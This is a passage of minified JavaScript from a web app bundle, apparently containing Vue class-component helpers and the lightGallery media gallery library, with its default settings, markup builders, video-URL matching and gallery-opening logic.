n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?N(t,e):void 0}}function N(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function H(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Y(t,e,n){Object.defineProperty(t,e,{get:n,enumerable:!1,configurable:!0})}function X(t,e,n){Object.defineProperty(t,e,{get:function(){return n[e].value},set:function(t){n[e].value=t},enumerable:!0,configurable:!0})}function V(t){var e=Object.getPrototypeOf(t.prototype);if(e)return e.constructor}function Z(t,e){return t.hasOwnProperty(e)?t[e]:void 0}var U=function(){function t(e,n){var i=this;O(this,t),Y(this,"$props",(function(){return e})),Y(this,"$attrs",(function(){return n.attrs})),Y(this,"$slots",(function(){return n.slots})),Y(this,"$emit",(function(){return n.emit})),Object.keys(e).forEach((function(t){Object.defineProperty(i,t,{enumerable:!1,configurable:!0,writable:!0,value:e[t]})}))}return k(t,null,[{key:"registerHooks",value:function(t){var e;(e=this.__h).push.apply(e,R(t))}},{key:"with",value:function(t){var e=new t,n={};Object.keys(e).forEach((function(t){var i=e[t];n[t]=null!==i&&void 0!==i?i:null}));var i=function(t){A(n,t);var e=F(n);function n(){return O(this,n),e.apply(this,arguments)}return n}(this);return i.__b={props:n},i}},{key:"__vccOpts",get:function(){if(this===W)return{};var t=this,e=Z(t,"__c");if(e)return e;var n=z({},Z(t,"__o"));t.__c=n;var i=V(t);i&&(n["extends"]=i.__vccOpts);var r=Z(t,"__b");r&&(n.mixins=n.mixins||[],n.mixins.unshift(r)),n.methods=z({},n.methods),n.computed=z({},n.computed);var o=t.prototype;Object.getOwnPropertyNames(o).forEach((function(e){if("constructor"!==e)if(t.__h.indexOf(e)>-1)n[e]=o[e];else{var i=Object.getOwnPropertyDescriptor(o,e);"function"!==typeof i.value?(i.get||i.set)&&(n.computed[e]={get:i.get,set:i.set}):n.methods[e]=i.value}})),n.setup=function(e,n){var i,r=new t(e,n),o=Object.keys(r),a={},l=null;return o.forEach((function(t){void 0===r[t]||r[t]&&r[t].__s||(a[t]=Object(s["ref"])(r[t]),X(r,t,a))})),o.forEach((function(t){if(r[t]&&r[t].__s){var e=r[t].__s();e instanceof Promise?(l||(l=Promise.resolve(a)),l=l.then((function(){return e.then((function(e){return a[t]=Object(s["proxyRefs"])(e),a}))}))):a[t]=Object(s["proxyRefs"])(e)}})),null!==(i=l)&&void 0!==i?i:a};var a=Z(t,"__d");a&&a.forEach((function(t){return t(n)}));var l=["render","ssrRender","__file","__cssModules","__scopeId","__hmrId"];return l.forEach((function(e){t[e]&&(n[e]=t[e])})),n}}]),t}();U.__h=["data","beforeCreate","created","beforeMount","mounted","beforeUnmount","unmounted","beforeUpdate","updated","activated","deactivated","render","errorCaptured","serverPrefetch"];var W=U;function q(t){return function(e){return e.__o=t,e}}n("99af"),n("7db0");var K={afterAppendSlide:"lgAfterAppendSlide",init:"lgInit",hasVideo:"lgHasVideo",containerResize:"lgContainerResize",updateSlides:"lgUpdateSlides",afterAppendSubHtml:"lgAfterAppendSubHtml",beforeOpen:"lgBeforeOpen",afterOpen:"lgAfterOpen",slideItemLoad:"lgSlideItemLoad",beforeSlide:"lgBeforeSlide",afterSlide:"lgAfterSlide",posterClick:"lgPosterClick",dragStart:"lgDragStart",dragMove:"lgDragMove",dragEnd:"lgDragEnd",beforeNextSlide:"lgBeforeNextSlide",beforePrevSlide:"lgBeforePrevSlide",beforeClose:"lgBeforeClose",afterClose:"lgAfterClose",rotateLeft:"lgRotateLeft",rotateRight:"lgRotateRight",flipHorizontal:"lgFlipHorizontal",flipVertical:"lgFlipVertical",autoplay:"lgAutoplay",autoplayStart:"lgAutoplayStart",autoplayStop:"lgAutoplayStop"},J={mode:"lg-slide",easing:"ease",speed:400,licenseKey:"0000-0000-000-0000",height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:300,container:"",startAnimationDuration:400,zoomFromOrigin:!0,hideBarsDelay:0,showBarsAfter:1e4,slideDelay:0,supportLegacyBrowser:!0,allowMediaOverlap:!1,videoMaxSize:"1280-720",loadYouTubePoster:!0,defaultCaptionHeight:0,ariaLabelledby:"",ariaDescribedby:"",resetScrollPosition:!0,hideScrollbar:!1,closable:!0,swipeToClose:!0,closeOnTap:!0,showCloseIcon:!0,showMaximizeIcon:!1,loop:!0,escKey:!0,keyPress:!0,trapFocus:!0,controls:!0,slideEndAnimation:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:2,numberOfSlideItemsInDom:10,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:0,iframeWidth:"100%",iframeHeight:"100%",iframeMaxWidth:"100%",iframeMaxHeight:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],extraProps:[],exThumbImage:"",isMobile:void 0,mobileSettings:{controls:!1,showCloseIcon:!1,download:!1},plugins:[],strings:{closeGallery:"Close gallery",toggleMaximize:"Toggle maximize",previousSlide:"Previous slide",nextSlide:"Next slide",download:"Download",playVideo:"Play video"}};function Q(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function tt(t){if(Array.isArray(t))return Q(t)}n("e01a"),n("d3b7"),n("d28b"),n("e260"),n("3ca3"),n("ddb0"),n("a630");function et(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}n("b0c0");function nt(t,e){if(t){if("string"===typeof t)return Q(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Q(t,e):void 0}}function it(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function rt(t){return tt(t)||et(t)||nt(t)||it()}n("5319"),n("d81d"),n("a434"),n("466d"),n("e6cf"),n("25f0");function ot(){(function(){if("function"===typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}window.CustomEvent=t})(),function(){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector)}()}var st=function(){function t(e){return f(this,t),this.cssVenderPrefixes=["TransitionDuration","TransitionTimingFunction","Transform","Transition"],this.selector=this._getSelector(e),this.firstElement=this._getFirstEl(),this}return h(t,[{key:"_getSelector",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if("string"!==typeof t)return t;e=e||document;var n=t.substring(0,1);return"#"===n?e.querySelector(t):e.querySelectorAll(t)}},{key:"_each",value:function(t){return this.selector?(void 0!==this.selector.length?[].forEach.call(this.selector,t):t(this.selector,0),this):this}},{key:"_setCssVendorPrefix",value:function(t,e,n){var i=e.replace(/-([a-z])/gi,(function(t,e){return e.toUpperCase()}));-1!==this.cssVenderPrefixes.indexOf(i)?(t.style[i.charAt(0).toLowerCase()+i.slice(1)]=n,t.style["webkit"+i]=n,t.style["moz"+i]=n,t.style["ms"+i]=n,t.style["o"+i]=n):t.style[i]=n}},{key:"_getFirstEl",value:function(){return this.selector&&void 0!==this.selector.length?this.selector[0]:this.selector}},{key:"isEventMatched",value:function(t,e){var n=e.split(".");return t.split(".").filter((function(t){return t})).every((function(t){return-1!==n.indexOf(t)}))}},{key:"attr",value:function(t,e){return void 0===e?this.firstElement?this.firstElement.getAttribute(t):"":(this._each((function(n){n.setAttribute(t,e)})),this)}},{key:"find",value:function(t){return at(this._getSelector(t,this.selector))}},{key:"first",value:function(){return this.selector&&void 0!==this.selector.length?at(this.selector[0]):at(this.selector)}},{key:"eq",value:function(t){return at(this.selector[t])}},{key:"parent",value:function(){return at(this.selector.parentElement)}},{key:"get",value:function(){return this._getFirstEl()}},{key:"removeAttr",value:function(t){var e=t.split(" ");return this._each((function(t){e.forEach((function(e){return t.removeAttribute(e)}))})),this}},{key:"wrap",value:function(t){if(!this.firstElement)return this;var e=document.createElement("div");return e.className=t,this.firstElement.parentNode.insertBefore(e,this.firstElement),this.firstElement.parentNode.removeChild(this.firstElement),e.appendChild(this.firstElement),this}},{key:"addClass",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this._each((function(e){t.split(" ").forEach((function(t){t&&e.classList.add(t)}))})),this}},{key:"removeClass",value:function(t){return this._each((function(e){t.split(" ").forEach((function(t){t&&e.classList.remove(t)}))})),this}},{key:"hasClass",value:function(t){return!!this.firstElement&&this.firstElement.classList.contains(t)}},{key:"hasAttribute",value:function(t){return!!this.firstElement&&this.firstElement.hasAttribute(t)}},{key:"toggleClass",value:function(t){return this.firstElement?(this.hasClass(t)?this.removeClass(t):this.addClass(t),this):this}},{key:"css",value:function(t,e){var n=this;return this._each((function(i){n._setCssVendorPrefix(i,t,e)})),this}},{key:"on",value:function(e,n){var i=this;return this.selector?(e.split(" ").forEach((function(e){Array.isArray(t.eventListeners[e])||(t.eventListeners[e]=[]),t.eventListeners[e].push(n),i.selector.addEventListener(e.split(".")[0],n)})),this):this}},{key:"once",value:function(t,e){var n=this;return this.on(t,(function(){n.off(t),e(t)})),this}},{key:"off",value:function(e){var n=this;return this.selector?(Object.keys(t.eventListeners).forEach((function(i){n.isEventMatched(e,i)&&(t.eventListeners[i].forEach((function(t){n.selector.removeEventListener(i.split(".")[0],t)})),t.eventListeners[i]=[])})),this):this}},{key:"trigger",value:function(t,e){if(!this.firstElement)return this;var n=new CustomEvent(t.split(".")[0],{detail:e||null});return this.firstElement.dispatchEvent(n),this}},{key:"load",value:function(t){var e=this;return fetch(t).then((function(t){return t.text()})).then((function(t){e.selector.innerHTML=t})),this}},{key:"html",value:function(t){return void 0===t?this.firstElement?this.firstElement.innerHTML:"":(this._each((function(e){e.innerHTML=t})),this)}},{key:"append",value:function(t){return this._each((function(e){"string"===typeof t?e.insertAdjacentHTML("beforeend",t):e.appendChild(t)})),this}},{key:"prepend",value:function(t){return this._each((function(e){e.insertAdjacentHTML("afterbegin",t)})),this}},{key:"remove",value:function(){return this._each((function(t){t.parentNode.removeChild(t)})),this}},{key:"empty",value:function(){return this._each((function(t){t.innerHTML=""})),this}},{key:"scrollTop",value:function(t){return void 0!==t?(document.body.scrollTop=t,document.documentElement.scrollTop=t,this):window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},{key:"scrollLeft",value:function(t){return void 0!==t?(document.body.scrollLeft=t,document.documentElement.scrollLeft=t,this):window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0}},{key:"offset",value:function(){if(!this.firstElement)return{left:0,top:0};var t=this.firstElement.getBoundingClientRect(),e=at("body").style().marginLeft;return{left:t.left-parseFloat(e)+this.scrollLeft(),top:t.top+this.scrollTop()}}},{key:"style",value:function(){return this.firstElement?this.firstElement.currentStyle||window.getComputedStyle(this.firstElement):{}}},{key:"width",value:function(){var t=this.style();return this.firstElement.clientWidth-parseFloat(t.paddingLeft)-parseFloat(t.paddingRight)}},{key:"height",value:function(){var t=this.style();return this.firstElement.clientHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}}],[{key:"generateUUID",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0,n="x"==t?e:3&e|8;return n.toString(16)}))}}]),t}();function at(t){return ot(),new st(t)}st.eventListeners={};var lt=["src","sources","subHtml","subHtmlUrl","html","video","poster","slideName","responsive","srcset","sizes","iframe","downloadUrl","download","width","facebookShareUrl","tweetText","iframeTitle","twitterShareUrl","pinterestShareUrl","pinterestText","fbHtml","disqusIdentifier","disqusUrl"];function ct(t){return"href"===t?"src":(t=t.replace("data-",""),t=t.charAt(0).toLowerCase()+t.slice(1),t=t.replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()})),t)}var ut={getSize:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3?arguments[3]:void 0,r=at(t),o=r.attr("data-lg-size")||i;if(o){var s=o.split(",");if(s[1])for(var a=window.innerWidth,l=0;l<s.length;l++){var c=s[l],u=parseInt(c.split("-")[2],10);if(u>a){o=c;break}l===s.length-1&&(o=c)}var d=o.split("-"),f=parseInt(d[0],10),g=parseInt(d[1],10),h=e.width(),p=e.height()-n,m=Math.min(h,f),v=Math.min(p,g),y=Math.min(m/f,v/g);return{width:f*y,height:g*y}}},getTransform:function(t,e,n,i,r){if(r){var o=at(t).find("img").first();if(o.get()){var s=e.get().getBoundingClientRect(),a=s.width,l=e.height()-(n+i),c=o.width(),u=o.height(),d=o.style(),f=(a-c)/2-o.offset().left+(parseFloat(d.paddingLeft)||0)+(parseFloat(d.borderLeft)||0)+at(window).scrollLeft()+s.left,g=(l-u)/2-o.offset().top+(parseFloat(d.paddingTop)||0)+(parseFloat(d.borderTop)||0)+at(window).scrollTop()+n,h=c/r.width,p=u/r.height,m="translate3d("+(f*=-1)+"px, "+(g*=-1)+"px, 0) scale3d("+h+", "+p+", 1)";return m}}},getIframeMarkup:function(t,e,n,i,r,o){var s=o?'title="'+o+'"':"";return'<div class="lg-video-cont lg-has-iframe" style="width:'.concat(t,"; max-width:").concat(n,"; height: ").concat(e,"; max-height:").concat(i,'">\n                    <iframe class="lg-object" frameborder="0" ').concat(s,' src="').concat(r,'"  allowfullscreen="true"></iframe>\n                </div>')},getImgMarkup:function(t,e,n,i,r,o){var s=i?'srcset="'.concat(i,'"'):"",a=r?'sizes="'.concat(r,'"'):"",l="<img ".concat(n," ").concat(s,"  ").concat(a,' class="lg-object lg-image" data-index="').concat(t,'" src="').concat(e,'" />'),c="";if(o){var u="string"===typeof o?JSON.parse(o):o;c=u.map((function(t){var e="";return Object.keys(t).forEach((function(n){e+=" ".concat(n,'="').concat(t[n],'"')})),"<source ".concat(e,"></source>")}))}return"".concat(c).concat(l)},getResponsiveSrc:function(t){for(var e=[],n=[],i="",r=0;r<t.length;r++){var o=t[r].split(" ");""===o[0]&&o.splice(0,1),n.push(o[0]),e.push(o[1])}for(var s=window.innerWidth,a=0;a<e.length;a++)if(parseInt(e[a],10)>s){i=n[a];break}return i},isImageLoaded:function(t){return!!t&&(!!t.complete&&0!==t.naturalWidth)},getVideoPosterMarkup:function(t,e,n,i,r){var o="";return o=r&&r.youtube?"lg-has-youtube":r&&r.vimeo?"lg-has-vimeo":"lg-has-html5",'<div class="lg-video-cont '.concat(o,'" style="').concat(n,'">\n                <div class="lg-video-play-button">\n                <svg\n                    viewBox="0 0 20 20"\n                    preserveAspectRatio="xMidYMid"\n                    focusable="false"\n                    aria-labelledby="').concat(i,'"\n                    role="img"\n                    class="lg-video-play-icon"\n                >\n                    <title>').concat(i,'</title>\n                    <polygon class="lg-video-play-icon-inner" points="1,0 20,10 1,20"></polygon>\n                </svg>\n                <svg class="lg-video-play-icon-bg" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle></svg>\n                <svg class="lg-video-play-icon-circle" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle>\n                </svg>\n            </div>\n            ').concat(e||"",'\n            <img class="lg-object lg-video-poster" src="').concat(t,'" />\n        </div>')},getFocusableElements:function(t){var e=t.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])'),n=[].filter.call(e,(function(t){var e=window.getComputedStyle(t);return"none"!==e.display&&"hidden"!==e.visibility}));return n},getDynamicOptions:function(t,e,n,i){var r=[],o=[].concat(lt,rt(e));return[].forEach.call(t,(function(t){for(var e={},s=0;s<t.attributes.length;s++){var a=t.attributes[s];if(a.specified){var l=ct(a.name),c="";o.indexOf(l)>-1&&(c=l),c&&(e[c]=a.value)}}var u=at(t),d=u.find("img").first().attr("alt"),f=u.attr("title"),g=i?u.attr(i):u.find("img").first().attr("src");e.thumb=g,n&&!e.subHtml&&(e.subHtml=f||d||""),e.alt=d||f||"",r.push(e)})),r},isMobile:function(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)},isVideo:function(t,e,n){if(!t)return e?{html5:!0}:void console.error("lightGallery :- data-src is not provided on slide item "+(n+1)+". Please make sure the selector property is properly configured. More info - https://www.lightgalleryjs.com/demos/html-markup/");var i=t.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)([\&|?][\S]*)*/i),r=t.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)(.*)?/i),o=t.match(/https?:\/\/(.+)?(wistia\.com|wi\.st)\/(medias|embed)\/([0-9a-z\-_]+)(.*)/);return i?{youtube:i}:r?{vimeo:r}:o?{wistia:o}:void 0}},dt=ut,ft=0,gt=function(){function t(e,n){if(f(this,t),this.lgOpened=!1,this.index=0,this.plugins=[],this.lGalleryOn=!1,this.lgBusy=!1,this.currentItemsInDom=[],this.prevScrollTop=0,this.bodyPaddingRight=0,this.isDummyImageRemoved=!1,this.dragOrSwipeEnabled=!1,this.mediaContainerPosition={top:0,bottom:0},!e)return this;if(ft++,this.lgId=ft,this.el=e,this.LGel=at(e),this.generateSettings(n),this.buildModules(),this.settings.dynamic&&void 0!==this.settings.dynamicEl&&!Array.isArray(this.settings.dynamicEl))throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.galleryItems=this.getItems(),this.normalizeSettings(),this.init(),this.validateLicense(),this}return h(t,[{key:"generateSettings",value:function(t){if(this.settings=d(d({},J),t),this.settings.isMobile&&"function"===typeof this.settings.isMobile?this.settings.isMobile():dt.isMobile()){var e=d(d({},this.settings.mobileSettings),this.settings.mobileSettings);this.settings=d(d({},this.settings),e)}}},{key:"normalizeSettings",value:function(){this.settings.slideEndAnimation&&(this.settings.hideControlOnEnd=!1),this.settings.closable||(this.settings.swipeToClose=!1),this.zoomFromOrigin=this.settings.zoomFromOrigin,this.settings.dynamic&&(this.zoomFromOrigin=!1),this.settings.container||(this.settings.container=document.body),this.settings.preload=Math.min(this.settings.preload,this.galleryItems.length)}},{key:"init",value:function(){var t=this;this.addSlideVideoInfo(this.galleryItems),this.buildStructure(),this.LGel.trigger(K.init,{instance:this}),this.settings.keyPress&&this.keyPress(),setTimeout((function(){t.enableDrag(),t.enableSwipe(),t.triggerPosterClick()}),50),this.arrow(),this.settings.mousewheel&&this.mousewheel(),this.settings.dynamic||this.openGalleryOnItemClick()}},{key:"openGalleryOnItemClick",value:function(){for(var t=this,e=function(e){var n=t.items[e],i=at(n),r=st.generateUUID();i.attr("data-lg-id",r).on("click.lgcustom-item-".concat(r),(function(i){i.preventDefault();var r=t.settings.index||e;t.openGallery(r,n)}))},n=0;n<this.items.length;n++)e(n)}},{key:"buildModules",value:function(){var t=this;this.settings.plugins.forEach((function(e){t.plugins.push(new e(t,at))}))}},{key:"validateLicense",value:function(){this.settings.licenseKey?"0000-0000-000-0000"===this.settings.licenseKey&&console.warn("lightGallery: ".concat(this.settings.licenseKey," license key is not valid for production use")):console.error("Please provide a valid license key")}},{key:"getSlideItem",value:function(t){return at(this.getSlideItemId(t))}},{key:"getSlideItemId",value:function(t){return"#lg-item-".concat(this.lgId,"-").concat(t)}},{key:"getIdName",value:function(t){return"".concat(t,"-").concat(this.lgId)}},{key:"getElementById",value:function(t){return at("#".concat(this.getIdName(t)))}},{key:"manageSingleSlideClassName",value:function(){this.galleryItems.length<2?this.outer.addClass("lg-single-item"):this.outer.removeClass("lg-single-item")}},{key:"buildStructure",value:function(){var t=this,e=this.$container&&this.$container.get();if(!e){var n="",i="";this.settings.controls&&(n='<button type="button" id="'.concat(this.getIdName("lg-prev"),'" aria-label="').concat(this.settings.strings["previousSlide"],'" class="lg-prev lg-icon"> ').concat(this.settings.prevHtml,' </button>\n                <button type="button" id="').concat(this.getIdName("lg-next"),'" aria-label="').concat(this.settings.strings["nextSlide"],'" class="lg-next lg-icon"> ').concat(this.settings.nextHtml," </button>")),".lg-item"!==this.settings.appendSubHtmlTo&&(i='<div class="lg-sub-html" role="status" aria-live="polite"></div>');var r="";this.settings.allowMediaOverlap&&(r+="lg-media-overlap ");var o=this.settings.ariaLabelledby?'aria-labelledby="'+this.settings.ariaLabelledby+'"':"",s=this.settings.ariaDescribedby?'aria-describedby="'+this.settings.ariaDescribedby+'"':"",a="lg-container ".concat(this.settings.addClass," ").concat(document.body!==this.settings.container?"lg-inline":""),l=this.settings.closable&&this.settings.showCloseIcon?'<button type="button" aria-label="'.concat(this.settings.strings["closeGallery"],'" id="').concat(this.getIdName("lg-close"),'" class="lg-close lg-icon"></button>'):"",c=this.settings.showMaximizeIcon?'<button type="button" aria-label="'.concat(this.settings.strings["toggleMaximize"],'" id="').concat(this.getIdName("lg-maximize"),'" class="lg-maximize lg-icon"></button>'):"",u='\n        <div class="'.concat(a,'" id="').concat(this.getIdName("lg-container"),'" tabindex="-1" aria-modal="true" ').concat(o," ").concat(s,' role="dialog"\n        >\n            <div id="').concat(this.getIdName("lg-backdrop"),'" class="lg-backdrop"></div>\n\n            <div id="').concat(this.getIdName("lg-outer"),'" class="lg-outer lg-use-css3 lg-css3 lg-hide-items ').concat(r,' ">\n\n              <div id="').concat(this.getIdName("lg-content"),'" class="lg-content">\n                <div id="').concat(this.getIdName("lg-inner"),'" class="lg-inner">\n                </div>\n                ').concat(n,'\n              </div>\n                <div id="').concat(this.getIdName("lg-toolbar"),'" class="lg-toolbar lg-group">\n                    ').concat(c,"\n                    ").concat(l,"\n                    </div>\n                    ").concat(".lg-outer"===this.settings.appendSubHtmlTo?i:"",'\n                <div id="').concat(this.getIdName("lg-components"),'" class="lg-components">\n                    ').concat(".lg-sub-html"===this.settings.appendSubHtmlTo?i:"","\n                </div>\n            </div>\n        </div>\n        ");at(this.settings.container).append(u),document.body!==this.settings.container&&at(this.settings.container).css("position","relative"),this.outer=this.getElementById("lg-outer"),this.$lgComponents=this.getElementById("lg-components"),this.$backdrop=this.getElementById("lg-backdrop"),this.$container=this.getElementById("lg-container"),this.$inner=this.getElementById("lg-inner"),this.$content=this.getElementById("lg-content"),this.$toolbar=this.getElementById("lg-toolbar"),this.$backdrop.css("transition-duration",this.settings.backdropDuration+"ms");var d="".concat(this.settings.mode," ");this.manageSingleSlideClassName(),this.settings.enableDrag&&(d+="lg-grab "),this.outer.addClass(d),this.$inner.css("transition-timing-function",this.settings.easing),this.$inner.css("transition-duration",this.settings.speed+"ms"),this.settings.download&&this.$toolbar.append('<a id="'.concat(this.getIdName("lg-download"),'" target="_blank" rel="noopener" aria-label="').concat(this.settings.strings["download"],'" download class="lg-download lg-icon"></a>')),this.counter(),at(window).on("resize.lg.global".concat(this.lgId," orientationchange.lg.global").concat(this.lgId),(function(){t.refreshOnResize()})),this.hideBars(),this.manageCloseGallery(),this.toggleMaximize(),this.initModules()}}},{key:"refreshOnResize",value:function(){if(this.lgOpened){var t=this.galleryItems[this.index],e=t.__slideVideoInfo;this.mediaContainerPosition=this.getMediaContainerPosition();var n=this.mediaContainerPosition,i=n.top,r=n.bottom;if(this.currentImageSize=dt.getSize(this.items[this.index],this.outer,i+r,e&&this.settings.videoMaxSize),e&&this.resizeVideoSlide(this.index,this.currentImageSize),this.zoomFromOrigin&&!this.isDummyImageRemoved){var o=this.getDummyImgStyles(this.currentImageSize);this.outer.find(".lg-current .lg-dummy-img").first().attr("style",o)}this.LGel.trigger(K.containerResize)}}},{key:"resizeVideoSlide",value:function(t,e){var n=this.getVideoContStyle(e),i=this.getSlideItem(t);i.find(".lg-video-cont").attr("style",n)}},{key:"updateSlides",value:function(t,e){if(this.index>t.length-1&&(this.index=t.length-1),1===t.length&&(this.index=0),t.length){var n=this.galleryItems[e].src;this.galleryItems=t,this.updateControls(),this.$inner.empty(),this.currentItemsInDom=[];var i=0;this.galleryItems.some((function(t,e){return t.src===n&&(i=e,!0)})),this.currentItemsInDom=this.organizeSlideItems(i,-1),this.loadContent(i,!0),this.getSlideItem(i).addClass("lg-current"),this.index=i,this.updateCurrentCounter(i),this.LGel.trigger(K.updateSlides)}else this.closeGallery()}},{key:"getItems",value:function(){if(this.items=[],this.settings.dynamic)return this.settings.dynamicEl||[];if("this"===this.settings.selector)this.items.push(this.el);else if(this.settings.selector)if("string"===typeof this.settings.selector)if(this.settings.selectWithin){var t=at(this.settings.selectWithin);this.items=t.find(this.settings.selector).get()}else this.items=this.el.querySelectorAll(this.settings.selector);else this.items=this.settings.selector;else this.items=this.el.children;return dt.getDynamicOptions(this.items,this.settings.extraProps,this.settings.getCaptionFromTitleOrAlt,this.settings.exThumbImage)}},{key:"shouldHideScrollbar",value:function(){return this.settings.hideScrollbar&&document.body===this.settings.container}},{key:"hideScrollbar",value:function(){if(this.shouldHideScrollbar()){this.bodyPaddingRight=parseFloat(at("body").style().paddingRight);var t=document.documentElement.getBoundingClientRect(),e=window.innerWidth-t.width;at(document.body).css("padding-right",e+this.bodyPaddingRight+"px"),at(document.body).addClass("lg-overlay-open")}}},{key:"resetScrollBar",value:function(){this.shouldHideScrollbar()&&(at(document.body).css("padding-right",this.bodyPaddingRight+"px"),at(document.body).removeClass("lg-overlay-open"))}},{key:"openGallery",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.settings.index,n=arguments.length>1?arguments[1]:void 0;if(!this.lgOpened){this.lgOpened=!0,this.outer.removeClass("lg-hide-items"),this.hideScrollbar(),this.$container.addClass("lg-show");var i=this.getItemsToBeInsertedToDom(e,e);this.currentItemsInDom=i;var r="";i.forEach((function(t){r+='<div id="'.concat(t,'" class="lg-item"></div>')})),this.$inner.append(r),this.addHtml(e);var o="";this.mediaContainerPosition=this.getMediaContainerPosition();var s=this.mediaContainerPosition,a=s.top,l=s.bottom;this.settings.allowMediaOverlap||this.setMediaContainerPosition(a,l);var c=this.galleryItems[e].__slideVideoInfo;this.zoomFromOrigin&&n&&(this.currentImageSize=dt.getSize(n,this.outer,a+l,c&&this.settings.videoMaxSize),o=dt.getTransform(n,this.outer,a,l,this.currentImageSize)),this.zoomFromOrigin&&o||(this.outer.addClass(this.settings.startClass),this.getSlideItem(e).removeClass("lg-complete"));var u=this.settings.zoomFromOrigin?100:this.settings.backdropDuration;setTimeout((function(){t.outer.addClass("lg-components-open")}),u),this.index=e,this.LGel.trigger(K.beforeOpen),this.getSlideItem(e).addClass("lg-current"),this.lGalleryOn=!1,this.prevScrollTop=at(window).scrollTop(),setTimeout((function(){if(t.zoomFromOrigin&&o){var n=t.getSlideItem(e);n.css("transform",o),setTimeout((function(){n.addClass("lg-start-progress lg-start-end-progress").css("transition-duration",t.settings.startAnimationDuration+"ms"),t.outer.addClass("lg-zoom-from-image")})),setTimeout((function(){n.css("transform","translate3d(0, 0, 0)")}),100)}setTimeout((function(){t.$backdrop.addClass("in"),t.$container.addClass("lg-show-in")}),10),setTimeout((function(){t.settings.trapFocus&&document.body===t.settings.container&&t.trapFocus()}),t.settings.backdropDuration+50),t.zoomFromOrigin&&o||setTimeout((function(){t.outer.addClass("lg-visible")}),t.settings.backdropDuration),t.slide(e,!1,!1,!1),t.LGel.trigger(K.afterOpen)})),document.body===this.settings.container&&at("html").addClass("lg-on")}}},{key:"getMediaContainerPosition",value:function(){if(this.settings.allowMediaOverlap)return{top:0,bottom:0};var t=this.$toolbar.get().clientHeight||0,e=this.outer.find(".lg-components .lg-sub-html").get(),n=this.settings.defaultCaptionHeight||e&&e.clientHeight||0,i=this.outer.find(".lg-thumb-outer").get(),r=i?i.clientHeight:0,o=r+n;return{top:t,bottom:o}}},{key:"setMediaContainerPosition",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.$content.css("top",t+"px").css("bottom",e+"px")}},{key:"hideBars",value:function(){var t=this;setTimeout((function(){t.outer.removeClass("lg-hide-items"),t.settings.hideBarsDelay>0&&(t.outer.on("mousemove.lg click.lg touchstart.lg",(function(){t.outer.removeClass("lg-hide-items"),clearTimeout(t.hideBarTimeout),t.hideBarTimeout=setTimeout((function(){t.outer.addClass("lg-hide-items")}),t.settings.hideBarsDelay)})),t.outer.trigger("mousemove.lg"))}),this.settings.showBarsAfter)}},{key:"initPictureFill",value:function(t){if(this.settings.supportLegacyBrowser)try{picturefill({elements:[t.get()]})}catch(e){console.warn("lightGallery :- If you want srcset or picture tag to be supported for older browser please include picturefil javascript library in your document.")}}},{key:"counter",value:function(){if(this.settings.counter){var t='<div class="lg-counter" role="status" aria-live="polite">\n                <span id="'.concat(this.getIdName("lg-counter-current"),'" class="lg-counter-current">').concat(this.index+1,' </span> /\n                <span id="').concat(this.getIdName("lg-counter-all"),'" class="lg-counter-all">').concat(this.galleryItems.length," </span></div>");this.outer.find(this.settings.appendCounterTo).append(t)}}},{key:"addHtml",value:function(t){var e,n;if(this.galleryItems[t].subHtmlUrl?n=this.galleryItems[t].subHtmlUrl:e=this.galleryItems[t].subHtml,!n)if(e){var 